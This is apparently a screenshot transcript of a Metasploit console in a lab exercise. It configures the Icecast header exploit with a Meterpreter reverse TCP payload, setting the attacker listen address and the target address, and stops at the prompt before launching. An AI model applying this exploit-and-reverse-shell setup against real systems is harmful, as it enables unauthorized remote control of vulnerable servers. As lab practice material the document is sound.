 192.168.150.134 10.8.16.14 No target 40% 11:55 AM
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.150.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set LHOST 10.8.16.14
LHOST => 10.8.16.14
msf6 exploit(windows/http/icecast_header) > set RHOST 10.10.80.77
RHOST => 10.10.80.77
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.80.77 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.16.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >